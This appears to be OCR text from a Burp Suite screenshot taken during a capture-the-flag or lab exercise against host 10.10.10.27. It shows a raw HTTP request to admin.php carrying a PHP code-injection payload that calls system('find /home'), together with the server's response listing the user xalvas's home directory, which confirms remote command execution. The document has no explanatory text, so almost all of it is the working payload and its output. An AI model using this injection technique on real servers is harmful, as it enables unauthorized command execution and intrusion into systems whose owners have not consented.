 Applications Places burp-StartBurp Sat 15:01 1
Burp Suite Free Edition v1.7.27 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://10.10.10.27 ?
Request
Raw Params Headers Hex
GET /admin.php?html=<%3fphp+system('find+/home')%3f> HTTP/1.1
Host: 10.10.10.27
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.27/admin.php
Cookie: adminpowa=noonecares
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Your HTML: <input type="text" name="html"><br>
<input type="submit" value="SHOW ME DA PAGE">
</form>
</body></html>
/home
/home/xalvas
/home/xalvas/.gdbinit
/home/xalvas/recov.wav
/home/xalvas/peda
/home/xalvas/peda/LICENSE
/home/xalvas/peda/.gitignore
/home/xalvas/peda/.git
/home/xalvas/peda/.git/info
/home/xalvas/peda/.git/info/exclude
/home/xalvas/peda/.git/hooks
/home/xalvas/peda/.git/hooks/pre-commit.sample
/home/xalvas/peda/.git/hooks/update.sample
/home/xalvas/peda/.git/hooks/applypatch-msg.sample
/home/xalvas/peda/.git/hooks/pre-applypatch.sample
/home/xalvas/peda/.git/hooks/pre-rebase.sample
/home/xalvas/peda/.git/hooks/post-update.sample
/home/xalvas/peda/.git/hooks/prepare-commit-msg.sample
/home/xalvas/peda/.git/hooks/pre-push.sample
/home/xalvas/peda/.git/hooks/commit-msg.sample
/home/xalvas/peda/.git/packed-refs
/home/xalvas/peda/.git/config
/home/xalvas/peda/.git/refs
/home/xalvas/peda/.git/refs/remotes
/home/xalvas/peda/.git/refs/remotes/origin
/home/xalvas/peda/.git/refs/remotes/origin/HEAD
/home/xalvas/peda/.git/refs/heads
/home/xalvas/peda/.git/refs/heads/master
/home/xalvas/peda/.git/refs/tags
/home/xalvas/peda/.git/objects
/home/xalvas/peda/.git/objects/info
/home/xalvas/peda/.git/objects/pack
/home/xalvas/peda/.git/objects/pack/pack-433631e9e940a4782e47161fb5c861d29fb1959c.pack
/home/xalvas/peda/.git/objects/pack/pack-433631e9e940a4782e47161fb5c861d29fb1959c.idx
/home/xalvas/peda/.git/logs
/home/xalvas/peda/.git/logs/refs
/home/xalvas/peda/.git/logs/refs/remotes
/home/xalvas/peda/.git/logs/refs/remotes/origin
/home/xalvas/peda/.git/logs/refs/remotes/origin/HEAD
? < + > Type a search term 0 matches
Done 3,896 bytes | 409 millis